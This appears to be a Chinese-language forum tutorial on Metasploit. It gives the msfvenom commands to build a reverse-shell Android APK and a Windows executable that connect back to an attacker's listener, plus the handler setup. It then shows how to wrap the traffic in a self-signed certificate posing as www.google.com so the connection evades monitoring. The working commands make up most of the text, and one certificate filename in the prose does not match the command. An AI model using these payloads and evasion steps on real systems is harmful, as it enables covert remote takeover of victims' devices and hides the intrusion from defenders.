在Metasploit框架(MSF)中生成并执行shell时,我们通常使用HTTP、HTTPS、TCP等协议进行数据传输。然而,这种传输方式存在一个潜在的安全风险,因为通信内容是以明文形式传输的,容易被检测和发现。

下面是一个简单生成Android平台shell的例子:

bash复制msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.123.33 LPORT=5555 R > bbs.apk



Metasploit配置如下:

bash复制msfconsole use exploit/multi/handler set payload android/meterpreter/reverse_tcp set LHOST 192.168.123.33 set LPORT 5555 exploit

上述操作明文传输数据,容易被监测。为了提高安全性,我们可以加密MSF流量。首先,创建一个证书:

bash复制openssl req -new -newkey rsa:4096 -days 365 -nodes -x509 \ -subj "/C=UK/ST=London/L=London/O=Development/CN=www.google.com" \ -keyout www.google.com.key \ -out www.google.com.crt && \ cat www.google.com.key www.google.com.crt > www.google.com.pem && \ rm -f www.google.com.key www.google.com.crt

这样会在桌面生成一个名为www.bbskali.cn.pem的证书文件,用于加密生成的shell。

接下来,使用加密流量生成Windows平台的shell:

bash复制msfvenom -p windows/meterpreter/reverse_winhttps LHOST=192.168.123.33 LPORT=443 \ PayloadUUIDTracking=true HandlerSSLCert=www.google.com.pem StagerVerifySSLCert=true \ PayloadUUIDName=ParanoidStagedPSH -f exe -o bbskali.exe

Metasploit参数配置如下:

bash复制use exploit/multi/handler set payload windows/meterpreter/reverse_winhttps set lhost 192.168.123.33 set lport 443 set HandlerSSLCert www.google.com.pem #注意文件位置 set StagerVerifySSLCert true exploit

此时,再次运行shell并进行抓包,可以观察到所有流量都被加密处理,提高了通信的安全性。这种加密方式可以有效避免明文传输被检测的风险。

![表情[qiudale]-山海云端论坛](https://www.shserve.cn/wp-content/themes/Shanhai/img/smilies/qiudale.gif) 我也是买了领不了、

我也是买了领不了、

暂无评论内容